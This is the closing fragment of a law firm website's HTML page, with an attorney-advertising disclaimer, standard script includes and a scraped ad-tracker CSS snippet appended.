                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.191.14.39  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6c2ae55a-3525-59bc-72fe-be448332aefb';
}